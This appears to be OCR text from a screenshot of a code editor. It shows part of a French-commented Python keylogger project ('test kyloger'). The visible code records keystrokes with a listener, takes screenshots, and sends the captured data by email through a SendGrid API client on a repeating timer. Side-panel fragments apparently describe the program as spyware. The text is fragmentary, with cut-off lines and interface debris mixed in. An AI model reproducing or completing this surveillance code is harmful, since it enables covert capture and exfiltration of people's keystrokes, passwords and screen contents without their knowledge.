 File Edit Selection ···
test kyloger
EXPLORER ···
TEST KYLOGER
powerpoint
screenshots
keylog.txt
keylogger.py
keylogger1.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...") # Confirmation que le keylogger a dé
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
PS D:\test kyloger> python keylogger.py
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
actualité |... (2) Resume Editor DeepL Traduction –... New chat Other favorites
AR
e:
ncipale : {e}") # Debug
ogiciel de type spyware, qui comporte plusieurs
e l'utilisateur.
an à intervalles réguliers.
pes clavier et les captures d'écran sont envoyées à
ode :
Copier le code
e vérifier les informations importantes.
?
17°
Search
FRA
6:01 PM
9/24/2024